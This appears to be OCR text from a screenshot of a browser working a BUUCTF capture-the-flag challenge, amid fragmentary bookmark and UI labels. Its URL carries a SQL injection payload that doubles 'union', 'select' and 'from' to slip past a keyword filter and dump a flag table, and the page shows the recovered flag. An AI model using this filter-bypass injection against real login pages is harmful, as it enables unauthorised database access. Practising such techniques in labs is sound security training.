 学习资
哔哩哔
sql注入
网络安
历史记
BUUC
check
(13条
md5在
md5加
ascii码
ASCII
h3zh
不安全
4549bd18-1371-4d89-95dc-ae0f95b3897d.node4.buuoj.cn:81/check.php?username=1&password=6%20%27%20ununionion%20seselectlect%201,2,group_c...
培明
应用
哔哩哔哩 (゜-゜)つ...
C++语言程序设计...
C题集(含答案) - 百...
Yume Shoka = 優...
格雷码_百度百科
番
ctf
gal
学校
代码学习
se
学习
web
阅读清单
小さな王者が
Login Success!
之后只会不断上升
GO TO WORK, GET
HAVE SOME KIDS, PAY
PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'flag{ec94662d-77b8-4e18-a85b-
b65b493f0278}'
Syclover @ cl4y
元素
控制台
源代码
网络
性能
内存
应用
安全
Lighthouse
Recorder
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
Other
Load URL
Split URL
Execute
http://4549bd18-1371-4d89-95dc-ae0f95b3897d.node4.buuoj.cn:81/check.php?username=1&password=6 %27 ununionion seselectlect 1,2,group_concat(flag) frfromom ctf.Flag %23
Post data
Referer
User Agent
Cookies
Clear All
5bdb0d93dc794.jpg
全部显示